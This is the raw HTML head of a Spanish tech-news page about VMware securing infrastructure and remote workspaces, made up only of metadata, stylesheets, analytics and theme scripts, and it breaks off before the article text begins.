

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/
body_size: 29364
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":92460,"path":"\/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/" />
<meta name="description" content="Para muchas organizaciones, el primer año de la pandemia se trató básicamente sobre la supervivencia y resistencia, al acelerar la adopción de nubes tanto…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto" />
<meta property="og:description" content="Para muchas organizaciones, el primer año de la pandemia se trató básicamente sobre la supervivencia y resistencia, al acelerar la adopción de nubes tanto privadas como públicas y apoyar a una fuerza…" />
<meta property="og:url" content="https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="article:published_time" content="2021-06-22T21:45:57+00:00" />
<meta property="article:modified_time" content="2024-01-11T22:14:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto" />
<meta name="twitter:description" content="Para muchas organizaciones, el primer año de la pandemia se trató básicamente sobre la supervivencia y resistencia, al acelerar la adopción de nubes tanto privadas como públicas y apoyar a una fuerza…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/","url":"https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/","name":"VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto","description":"Para muchas organizaciones, el primer año de la pandemia se trató básicamente sobre la supervivencia y resistencia, al acelerar la adopción de nubes tanto…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/"},"datePublished":"2021-06-22T21:45:57+00:00","dateModified":"2024-01-11T22:14:18+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fvmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fvmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/92460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c7992ddbe2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
